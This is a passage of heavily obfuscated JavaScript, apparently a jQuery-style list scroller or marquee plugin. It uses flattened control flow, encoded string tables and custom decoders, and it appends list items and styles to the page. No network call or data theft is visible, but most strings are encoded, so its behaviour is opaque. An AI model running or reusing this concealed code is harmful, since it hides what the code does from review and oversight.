QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,Xv6bUb={YRBOTg4:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk!==0xa0)with(Xv6bUb.TkWREMB||Xv6bUb)switch(WWMHdM+kfjeHiQ+bdwxFWk){case WWMHdM-0x17d:case-0xef:case 0xac:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]];default:KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.MM9MbA,WWMHdM+=-0x69,kfjeHiQ+=-0x188,bdwxFWk+=0x1a5);break;case kfjeHiQ-0xca:KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb._4BOVn,WWMHdM+=0x18e,kfjeHiQ+=-0x127,bdwxFWk+=0x31);break;case-0xb0:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+0x88]]]=BHKeCJ(Sq77NG[kukJ6QL[bpH0TT[kfjeHiQ+0x88]]]);case kfjeHiQ- -0xee:case-0xf8:case-0x2e:return QS0tXlx=!0x0,l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+-0x5]]]=BHKeCJ(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case bdwxFWk-0x2b:case-0x3:case 0x79:kukJ6QL[bpH0TT[0x4]]=bpH0TT[kfjeHiQ+-0x83];if(typeof l2ZVTf[kukJ6QL[bpH0TT[kfjeHiQ+-0x84]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0x225,kfjeHiQ+=-0x7f,bdwxFWk+=-0xc4);break}else{KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0x200,kfjeHiQ+=-0x169,bdwxFWk+=-0xd4);break}case 0x71:case 0x3d:case 0x2b:KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.LdWBpuA,WWMHdM+=0x137,kfjeHiQ+=-0x188,bdwxFWk+=-0x40);break;case bdwxFWk- -0x8:KrzfgbY([Xv6bUb.YRBOTg4.ckUmWN,Xv6bUb.YRBOTg4.nt5LBW3,Xv6bUb.YRBOTg4.Ukpxocv]=[0xe0,0x55,-0x55],Xv6bUb.TkWREMB=Xv6bUb.JkRPZc,WWMHdM+=-0x8,kfjeHiQ+=-0x8d,bdwxFWk+=0x97);break;case-0x20:case-0x3e:case 0xfa:KrzfgbY([Xv6bUb.YRBOTg4.ckUmWN,Xv6bUb.YRBOTg4.nt5LBW3,Xv6bUb.YRBOTg4.Ukpxocv]=[-0x71,0x72,-0x70],kukJ6QL[bpH0TT[kfjeHiQ+0x119]]=bpH0TT[WWMHdM+-0x87]);if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0xee,kfjeHiQ+=0x11a,bdwxFWk+=-0xf5);break}else{KrzfgbY(Xv6bUb.TkWREMB=Xv6bUb.YRBOTg4,WWMHdM+=0xc9,kfjeHiQ+=0x30,bdwxFWk+=-0x105);break}}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0x88,-0x115,0x6d).next().value);if(QS0tXlx){return WWMHdM}}eTifti1(QS0tXlx(bpH0TT[0x3f])).stop?eTifti1(QS0tXlx(bpH0TT[0x3f])).stop():eTifti1(Xv6bUb(0x125)+bpH0TT[0x4d]).execCommand(Xv6bUb(0x126))}}const PpZ9lI=mKNLEK[bpH0TT[0x0]](this),tElpPs=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x128)+QS0tXlx(0x129))||QS0tXlx(0x12a),HU7yLx2=eTifti1(QS0tXlx(bpH0TT[0x43]))(PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x12c)))||0x32,_hRZrR=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x12d))===bpH0TT[0x41]||PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x12e)+\"ls\")===QS0tXlx(bpH0TT[0x42]),uGRoNHj=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x130)+bpH0TT[0x17])===bpH0TT[0x41]||PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x131))===QS0tXlx(bpH0TT[0x42]),KhNHPf2=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x132))==bpH0TT[0x1],KDrtpiN=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x133)),xxLKdbB=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x134))||QS0tXlx(0x135),kuoNu0H=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x136))||QS0tXlx(0x137),NLKUtM=eTifti1(QS0tXlx(bpH0TT[0x43]))(PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x138)+QS0tXlx(0x139))),Ucg2mw=PpZ9lI[QS0tXlx(bpH0TT[0x40])](QS0tXlx(0x13a))||QS0tXlx(0x13b),tAr3hF=eTifti1(QS0tXlx(0x13c))[QS0tXlx(0x13d)](QS0tXlx(0x13e))+(QS0tXlx(0x13f)+QS0tXlx(0x140)+QS0tXlx(0x141)+QS0tXlx(0x142)+QS0tXlx(0x143)+bpH0TT[0x4e]+KDrtpiN),tH7xrR=KhNHPf2?QS0tXlx(0x144)+tAr3hF+QS0tXlx(0x145)+kuoNu0H+QS0tXlx(bpH0TT[0x45])+Ucg2mw+QS0tXlx(0x147):Ucg2mw,OanSSa=PpZ9lI[QS0tXlx(bpH0TT[0x46])](QS0tXlx(0x149)),_LqSwJ1=OanSSa[QS0tXlx(0x14a)](\"li\"),UON0obu=()=>{var kukJ6QL,QS0tXlx;function*WWMHdM(QS0tXlx,kfjeHiQ,bdwxFWk={b4YB62D:{}},BHKeCJ){while(QS0tXlx+kfjeHiQ!==0x6f)with(bdwxFWk.v1md5x||bdwxFWk)switch(QS0tXlx+kfjeHiQ){case-0x62:return l2ZVTf[iVv8x52[bpH0TT[QS0tXlx+0xd]]];case 0x50:return zaFnx6Z(alh7Zf);case-0x3e:return l2ZVTf[iVv8x52[bpH0TT[0x0]]]=(0x1,bdwxFWk.b4YB62D.aotz3z)(Sq77NG[iVv8x52[bpH0TT[0x0]]]);case bdwxFWk.b4YB62D.PaRABR+0xd2:KrzfgbY([...PCoFxiX.iVv8x52]=BHKeCJ,PCoFxiX.iVv8x52[bpH0TT[0x4]]=bpH0TT[QS0tXlx+-0xf1]);if(typeof l2ZVTf[PCoFxiX.iVv8x52[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.PCoFxiX,QS0tXlx+=-0xff,kfjeHiQ+=-0x36);break}else{KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.PCoFxiX,QS0tXlx+=-0xff,kfjeHiQ+=-0x5a);break}case kfjeHiQ!=0x9d&&kfjeHiQ-0x2e:return kukJ6QL=!0x0,((0x1,MdBe_ZN)(0x14b)in eTifti1((0x1,MdBe_ZN)(bpH0TT[QS0tXlx+0x72]))||eTifti1((0x1,MdBe_ZN)(QS0tXlx+0x17b))[(0x1,MdBe_ZN)(0x14e)]>bpH0TT[0x0])&&eTifti1((0x1,MdBe_ZN)(bpH0TT[0x44]))[(0x1,MdBe_ZN)(0x14f)]((0x1,MdBe_ZN)(QS0tXlx+0x17e))[(0x1,MdBe_ZN)(QS0tXlx+0x17f)];case-0xe8:case bdwxFWk.b4YB62D.PaRABR+-0xc:return zaFnx6Z(alh7Zf);case QS0tXlx- -0xf0:case 0xd0:KrzfgbY(alh7Zf.push((_TohKn2|K4f7Wo<<S5RGjh)&bpH0TT[0x3]),bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=0x61,kfjeHiQ+=-0xeb);break;case kfjeHiQ!=0x5&&kfjeHiQ- -0x14:KrzfgbY(alh7Zf.push((_TohKn2|K4f7Wo<<S5RGjh)&bpH0TT[QS0tXlx+-0x11]),bdwxFWk.v1md5x=bdwxFWk.vafHDg,kfjeHiQ+=0xb);break;case QS0tXlx!=0x13&&QS0tXlx- -0x34:KrzfgbY(bdwxFWk.vafHDg.S5RGjh=bpH0TT[QS0tXlx+-0x78],bdwxFWk.vafHDg.K4f7Wo=-bpH0TT[QS0tXlx+-(QS0tXlx+-0x1)]);for(bdwxFWk.vafHDg.EerSnX=bpH0TT[0x0];EerSnX<q2q7ry;EerSnX++){bdwxFWk.vafHDg.ONxI3m=peilwin.indexOf(WEQo2zh[EerSnX]);if(ONxI3m===-bpH0TT[QS0tXlx+-0x77])continue;if(K4f7Wo<bpH0TT[0x0]){K4f7Wo=ONxI3m}else{KrzfgbY(K4f7Wo+=ONxI3m*bpH0TT[0x16],_TohKn2|=K4f7Wo<<S5RGjh,S5RGjh+=(K4f7Wo&bpH0TT[QS0tXlx+-0x60])>bpH0TT[0x19]?bpH0TT[QS0tXlx+-0x5e]:bpH0TT[0x1b]);do{KrzfgbY(alh7Zf.push(_TohKn2&bpH0TT[QS0tXlx+-0x75]),_TohKn2>>=bpH0TT[0x2],S5RGjh-=bpH0TT[QS0tXlx+-0x76])}while(S5RGjh>bpH0TT[0x11]);K4f7Wo=-bpH0TT[0x1]}}if(K4f7Wo>-bpH0TT[0x1]){KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=-0x64,kfjeHiQ+=-0x3a);break}else{KrzfgbY(bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=-0x64,kfjeHiQ+=-0x2f);break}case kfjeHiQ- -0x13:case 0x1:KrzfgbY([vafHDg.NtyNZw]=BHKeCJ,vafHDg.peilwin=\"S&HeBFUIgALcKYbEjT2t%i_dy35ZJRP?4n8]Xvx.oDMV#}z<hl|~C!){G@m:`w/7^9u+$0O*W>\\\";(Qk[Na1=spq,fr6\",vafHDg.WEQo2zh=\"\"+(vafHDg.NtyNZw||\"\"),vafHDg.q2q7ry=vafHDg.WEQo2zh.length,vafHDg.alh7Zf=[],vafHDg._TohKn2=bpH0TT[QS0tXlx+-0x13],bdwxFWk.v1md5x=bdwxFWk.vafHDg,QS0tXlx+=0x65);break;case 0x1d:case QS0tXlx-0x7d:case-0xda:KrzfgbY([bdwxFWk.b4YB62D.H6U9QGm,bdwxFWk.b4YB62D.PaRABR]=[0x7e,0x25],b4YB62D.MdBe_ZN=function(...QS0tXlx){return WWMHdM(0xf2,0x5,{b4YB62D:bdwxFWk.b4YB62D,PCoFxiX:{}},QS0tXlx).next().value},b4YB62D.aotz3z=function(...QS0tXlx){return WWMHdM(0x13,0x34,{b4YB62D:bdwxFWk.b4YB62D,vafHDg:{}},QS0tXlx).next().value},f46bvTG(b4YB62D.MdBe_ZN),bdwxFWk.v1md5x=bdwxFWk.b4YB62D,QS0tXlx+=0x4d,kfjeHiQ+=0x28);break;default:KrzfgbY([bdwxFWk.b4YB62D.H6U9QGm,bdwxFWk.b4YB62D.PaRABR]=[-0x60,-0x37],bdwxFWk.v1md5x=bdwxFWk.PCoFxiX,QS0tXlx+=-0x34,kfjeHiQ+=-0xf2);break}}KrzfgbY(kukJ6QL=void 0x0,QS0tXlx=WWMHdM(-0x7b,-0x7d).next().value);if(kukJ6QL){return QS0tXlx}};PpZ9lI[QS0tXlx(0x152)+bpH0TT[0x5]](QS0tXlx(0x153)+xxLKdbB+QS0tXlx(0x154)+kuoNu0H+QS0tXlx(bpH0TT[0x45])+tH7xrR+(QS0tXlx(0x155)+QS0tXlx(0x156)+QS0tXlx(0x157)+QS0tXlx(0x158)+QS0tXlx(0x159)+QS0tXlx(0x15a))+(!uGRoNHj&&_hRZrR?QS0tXlx(0x15b):\"\")+QS0tXlx(0x15c));const Gqa6WL=PpZ9lI[QS0tXlx(bpH0TT[0x46])](QS0tXlx(0x15d)+QS0tXlx(0x15e)+QS0tXlx(0x15f));Gqa6WL[QS0tXlx(0x160)](OanSSa);if(uGRoNHj){f46bvTG(GvkYlMu);function mIUJRV(kukJ6QL){var QS0tXlx=\";FrOpq:G7i6Tt8N\\\"dPK%1n*A9<B3,wcaIo>eHl@X^hZ)`sL_xDYV!5mU|zQj~/J]Ey(#v}2kbu$&.gSC{f=?0M4W+R[\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function GvkYlMu(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=mIUJRV(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}const nP3_KKL=_LqSwJ1[GvkYlMu(0x161)]();KrzfgbY(OanSSa[GvkYlMu(0x162)](nP3_KKL),OanSSa[GvkYlMu(0x163)]({[GvkYlMu(0x164)]:GvkYlMu(0x165),[GvkYlMu(0x166)+GvkYlMu(0x167)]:GvkYlMu(0x168),[GvkYlMu(0x169)]:GvkYlMu(0x16a)+GvkYlMu(0x16b),[GvkYlMu(0x16c)]:GvkYlMu(0x16d)}));const GzqLAL=eTifti1(GvkYlMu(bpH0TT[0x47]))[GvkYlMu(0x16f)+GvkYlMu(0x170)+bpH0TT[0x88]](GvkYlMu(0x171));KrzfgbY(mKNLEK[bpH0TT[0x0]](GvkYlMu(0x172)+KDrtpiN+\"\\\"]\")[GvkYlMu(0x173)](),GzqLAL[GvkYlMu(0x174)](GvkYlMu(0x175),KDrtpiN));const khp7OS=_LqSwJ1[GvkYlMu(0x176)]()[GvkYlMu(0x177)]((kukJ6QL,QS0tXlx)=>{return kukJ6QL+mKNLEK[bpH0TT[0x0]](QS0tXlx)[GvkYlMu(0x178)](bpH0TT[0x41])},bpH0TT[0x0]),GaaqVo=(khp7OS/HU7yLx2)[GvkYlMu(0x179)](bpH0TT[0xc]),pAjglU=GvkYlMu(0x17a)+eTifti1(GvkYlMu(0x17b))[GvkYlMu(0x17c)]()[GvkYlMu(0x17d)](0x24)[GvkYlMu(0x17e)](bpH0TT[0xc],bpH0TT[0x27]);KrzfgbY(GzqLAL[GvkYlMu(0x17f)]=GvkYlMu(0x180)+pAjglU+GvkYlMu(0x181)+khp7OS+GvkYlMu(0x182)+pAjglU+bpH0TT[0x6a]+GaaqVo+GvkYlMu(0x183),eTifti1(GvkYlMu(bpH0TT[0x47]))[GvkYlMu(0x184)][GvkYlMu(0x185)](GzqLAL),OanSSa[GvkYlMu(0x186)](GvkYlMu(0x187)+GvkYlMu(0x188)+GvkYlMu(0x189)));if(!UON0obu()){f46bvTG(gwYzEu);function tcaLHeY(kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb={flUGWm2:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ!==-0x6a)with(Xv6bUb.Nbet90B||Xv6bUb)switch(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ){case 0x76:case-0xa2:KrzfgbY(Xv6bUb.flUGWm2.uAu7DC4=bpH0TT[WWMHdM+-0xbd],Xv6bUb.flUGWm2._D99FvZ=bpH0TT[kfjeHiQ+0xb4],Xv6bUb.flUGWm2.kVQYIo=-bpH0TT[bdwxFWk+-(bdwxFWk+-0x1)],Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=-0xc4,kfjeHiQ+=0xce,bdwxFWk+=-0x18f,BHKeCJ+=0x180);break;case-0x38:KrzfgbY(Xv6bUb.flUGWm2.rTrCaT1=0x28,flUGWm2.J5bJFY=\"HFRJagDMqVnpTObPYhjUL;xk#mldQ`[{X3}7wCy],>\\\"fcA*E$IsvtZSB!%_9(KWuz=N^G&@ero240~6|1+):?<58./i\",flUGWm2.NAtP1Ox=\"\"+(kukJ6QL||\"\"),Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x5,kfjeHiQ+=0x42,bdwxFWk+=-0x87,BHKeCJ+=-0x12);break;default:return QS0tXlx=!0x0,zaFnx6Z(EJnrZmZ);case-0x8a:KrzfgbY(Xv6bUb.flUGWm2.DcFxEl=NAtP1Ox.length,Xv6bUb.flUGWm2.EJnrZmZ=[],Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,kfjeHiQ+=-0x18);break;case BHKeCJ-0x13d:for(Xv6bUb.flUGWm2.MbCVSCw=bpH0TT[WWMHdM+0x7];MbCVSCw<DcFxEl;MbCVSCw++){Xv6bUb.flUGWm2.Qf0OoS=J5bJFY.indexOf(NAtP1Ox[MbCVSCw]);if(Qf0OoS===-bpH0TT[0x1])continue;if(kVQYIo<bpH0TT[0x0]){kVQYIo=Qf0OoS}else{KrzfgbY(kVQYIo+=Qf0OoS*bpH0TT[0x16],uAu7DC4|=kVQYIo<<_D99FvZ,_D99FvZ+=(kVQYIo&bpH0TT[bdwxFWk+0x168])>bpH0TT[bdwxFWk+0x169]?bpH0TT[0x1a]:bpH0TT[bdwxFWk+0x16b]);do{KrzfgbY(EJnrZmZ.push(uAu7DC4&bpH0TT[WWMHdM+0xa]),uAu7DC4>>=bpH0TT[kfjeHiQ+-0x18],_D99FvZ-=bpH0TT[bdwxFWk+0x152])}while(_D99FvZ>bpH0TT[0x11]);kVQYIo=-bpH0TT[WWMHdM+0x8]}}if(kVQYIo>-bpH0TT[0x1]){KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x20,kfjeHiQ+=-0x6e,BHKeCJ+=0x91);break}else{KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0xb4,kfjeHiQ+=-0xbc,BHKeCJ+=0x91);break}case kfjeHiQ- -0x10b:KrzfgbY(Xv6bUb.flUGWm2.rTrCaT1=-0x5e,Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=-0x321,kfjeHiQ+=0xa3,BHKeCJ+=0x206);break;case 0x4a:KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0xb6,kfjeHiQ+=0x1b,bdwxFWk+=-0x215,BHKeCJ+=0xdc);break;case bdwxFWk- -0x10d:KrzfgbY(Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x197,kfjeHiQ+=-0x24e,bdwxFWk+=-0x11b,BHKeCJ+=0xdc);break;case Xv6bUb.flUGWm2.rTrCaT1+-0x8c:KrzfgbY(EJnrZmZ.push((uAu7DC4|kVQYIo<<_D99FvZ)&bpH0TT[kfjeHiQ+0x57]),Xv6bUb.Nbet90B=Xv6bUb.flUGWm2,WWMHdM+=0x94,kfjeHiQ+=-0x4e);break}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(0xb8,-0xde,0xc6,-0xd8).next().value);if(QS0tXlx){return WWMHdM}}function gwYzEu(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=tcaLHeY(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}KrzfgbY(OanSSa[bpH0TT[0x48]](gwYzEu(0x18a),()=>{f46bvTG(QS0tXlx);function kukJ6QL(kukJ6QL){var QS0tXlx=\"HZuOb[q!]5rfhvkx,az?8iY@Q47+DKJAGo{$6TteNw_R>/MdIjnX#*2:m|p90SU=)\\\".~3L(`}g^s%1VE&WFlBcP<;Cy\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function QS0tXlx(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}return OanSSa[QS0tXlx(0x18b)](QS0tXlx(0x18c)+QS0tXlx(0x18d)+QS0tXlx(0x18e)+\"te\",QS0tXlx(0x18f))}),OanSSa[bpH0TT[0x48]](gwYzEu(bpH0TT[0x89])+gwYzEu(0x191),()=>{KrzfgbY(f46bvTG(QS0tXlx),f46bvTG(kukJ6QL));function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"d,AMSKo$9zeJG0m3caU:qXb5DY{+nptP!y}2^FR&lhgBC_;TxL]`s[V.Z7Q@4OrHfNw(6Ik>E#Wi?/v|=1*%)u\\\"<~8j\",kukJ6QL[-bpH0TT[0x49]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[-bpH0TT[0x49]].length,kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[bpH0TT[0x4b]]=bpH0TT[0x0],kukJ6QL[-bpH0TT[0x4a]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x2]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x2]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x2]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0x1]].indexOf(kukJ6QL[-bpH0TT[0x49]][kukJ6QL[bpH0TT[0x2]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x26]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x26]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x26]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x4b]]|=kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[-bpH0TT[0x4a]],kukJ6QL[-bpH0TT[0x4a]]+=(kukJ6QL[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[bpH0TT[0x4b]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x4b]]>>=bpH0TT[0x2],kukJ6QL[-bpH0TT[0x4a]]-=bpH0TT[0x2])}while(kukJ6QL[-bpH0TT[0x4a]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x26]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[0x4b]]|kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[-bpH0TT[0x4a]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x1c]])}function QS0tXlx(...QS0tXlx){QS0tXlx[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[QS0tXlx[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[QS0tXlx[bpH0TT[0x0]]])}return l2ZVTf[QS0tXlx[bpH0TT[0x0]]]}return OanSSa[QS0tXlx(0x192)](QS0tXlx(0x193),QS0tXlx(0x194))}))}}else{f46bvTG(GHUBmh2);function oVSNc0g(kukJ6QL){var QS0tXlx=\"^u\\\"x*A]Hc(=:}z<Oa2M;F9q~G)yjd!En.5k$Po[8%W#@l7s+R&_LZ?tbU40|gvI61hYr3TNi>VS/`BeJD{C,pQfXKwm\",WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb,PpZ9lI,tElpPs;KrzfgbY(WWMHdM=\"\"+(kukJ6QL||\"\"),kfjeHiQ=WWMHdM.length,bdwxFWk=[],BHKeCJ=bpH0TT[0x0],Xv6bUb=bpH0TT[0x0],PpZ9lI=-bpH0TT[0x1]);for(tElpPs=bpH0TT[0x0];tElpPs<kfjeHiQ;tElpPs++){var HU7yLx2=QS0tXlx.indexOf(WWMHdM[tElpPs]);if(HU7yLx2===-bpH0TT[0x1])continue;if(PpZ9lI<bpH0TT[0x0]){PpZ9lI=HU7yLx2}else{KrzfgbY(PpZ9lI+=HU7yLx2*bpH0TT[0x16],BHKeCJ|=PpZ9lI<<Xv6bUb,Xv6bUb+=(PpZ9lI&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(bdwxFWk.push(BHKeCJ&bpH0TT[0x3]),BHKeCJ>>=bpH0TT[0x2],Xv6bUb-=bpH0TT[0x2])}while(Xv6bUb>bpH0TT[0x11]);PpZ9lI=-bpH0TT[0x1]}}if(PpZ9lI>-bpH0TT[0x1]){bdwxFWk.push((BHKeCJ|PpZ9lI<<Xv6bUb)&bpH0TT[0x3])}return zaFnx6Z(bdwxFWk)}function GHUBmh2(...kukJ6QL){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,Xv6bUb={HIGBVW:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ!==0xf9)with(Xv6bUb.WgGwt9x||Xv6bUb)switch(WWMHdM+kfjeHiQ+bdwxFWk+BHKeCJ){case-0xcf:KrzfgbY([Xv6bUb.HIGBVW.MJ069cC,Xv6bUb.HIGBVW.eMfbEk,Xv6bUb.HIGBVW.qvA6BK]=[0x92,0x8b,0xb2],Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x35,bdwxFWk+=0xc6,BHKeCJ+=-0xa9);break;case WWMHdM-0xec:KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x1ab,kfjeHiQ+=0xff,bdwxFWk+=-0x2a6,BHKeCJ+=0x295);break;default:kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x121,kfjeHiQ+=-0x5f,bdwxFWk+=-0x79,BHKeCJ+=0x307);break}else{KrzfgbY(Xv6bUb.WgGwt9x=Xv6bUb.HIGBVW,WWMHdM+=-0x121,kfjeHiQ+=0xc9,bdwxFWk+=-0x2d9,BHKeCJ+=0x307);break}case-0xf6:KrzfgbY([Xv6bUb.HIGBVW.MJ069cC,Xv6bUb.HIGBVW.eMfbEk,Xv6bUb.HIGBVW.qvA6BK]=[-0xe3,-0x14,0x62],kukJ6QL[bpH0TT[WWMHdM+-0x93]]=bpH0TT[WWMHdM+-0x96]);if(typeof 